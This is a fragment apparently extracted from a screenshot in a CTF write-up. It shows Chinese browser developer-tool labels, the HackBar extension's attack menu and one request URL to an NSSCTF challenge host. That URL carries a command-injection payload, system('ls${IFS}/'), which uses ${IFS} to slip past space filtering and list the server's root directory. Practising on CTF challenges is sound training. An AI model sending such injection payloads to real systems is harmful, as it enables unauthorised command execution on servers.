 }
}
?> This is too long.
选择要用来存储替换文件的文件夹。 选择文件夹
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node5.anna.nssctf.cn:28490/F1l1l1l1l1lag.php?get=system('ls${IFS}/')
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1